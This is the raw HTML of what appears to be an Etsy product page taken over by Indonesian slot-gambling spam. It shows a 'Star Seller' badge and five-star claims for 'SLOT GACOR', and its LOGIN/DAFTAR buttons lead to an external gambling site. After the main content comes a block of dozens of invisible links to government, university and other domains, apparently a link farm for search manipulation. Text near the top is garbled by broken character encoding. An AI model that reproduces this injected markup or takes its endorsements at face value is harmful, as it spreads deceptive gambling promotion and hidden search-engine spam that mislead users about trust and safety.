    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            SLOT GACOR
        </p>
        <p class="wt-text-caption">
            SLOT GACOR have an outstanding track record for providing a great customer experience Ã¢â‚¬â€œ they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    <span class="wt-popover__arrow"></span></div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box="">
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations" class="appears-ready">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
        <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form
            ">
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf">

<input type="hidden" name="listing_id" value="1790774795">
<input type="hidden" name="quantity" value="1">
<input type="hidden" name="shipping_method_id" value="">


    <input type="hidden" name="listing_inventory_id" value="22156848895">
<input type="hidden" name="payment_method" value="cc">
 <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.SLOTGACOR {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.SLOTGACOR a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}.register, .register-button {background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}</style><br>



</form></div>
        
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"></path></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger=""></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger=""></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </main></div><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://casn.wonosobokab.go.id/" href="https://casn.wonosobokab.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://casn.wonosobokab.go.id/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://campusvirtual.upso.edu.ar/login/index.php" href="https://campusvirtual.upso.edu.ar/login/index.php" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://campusvirtual.upso.edu.ar/login/index.php</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://lpbkui.unismuh.ac.id/" href="https://lpbkui.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lpbkui.unismuh.ac.id/</a><a title="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" href="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://foodster.sd.zain.com/" href="https://foodster.sd.zain.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://foodster.sd.zain.com/</a><a title="https://journal.stiemb.ac.id/" href="https://journal.stiemb.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://journal.stiemb.ac.id/</a><a title="https://lms.binawan.ac.id/" href="https://lms.binawan.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lms.binawan.ac.id/</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://www.whitechoco.ru/" href="https://www.whitechoco.ru/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.whitechoco.ru/</a><a title="https://review-maxwin.kamalsanata.com/" href="https://review-maxwin.kamalsanata.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://review-maxwin.kamalsanata.com/</a><a title="https://www.tantecentil.site/" href="https://www.tantecentil.site/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.tantecentil.site/</a><a title="https://boss.bnn.go.id/" href="https://boss.bnn.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://boss.bnn.go.id/</a><a title="https://asw.asean.org/about-asw" href="https://asw.asean.org/about-asw" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://asw.asean.org/about-asw</a>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger=""></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section="" data-ymal-and-prolist-section="">
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section="">

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section="">
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section="">
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR MAXWIN</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>




        

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data="{&quot;impact_name&quot;:&quot;footer_renewable_impact&quot;,&quot;impact_themes&quot;:[&quot;sustainability&quot;],&quot;impact_audiences&quot;:[&quot;buyers&quot;]}">
<div class="footer-impact-callout wt-position-relative appears-ready">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover="">
            <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"></path>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 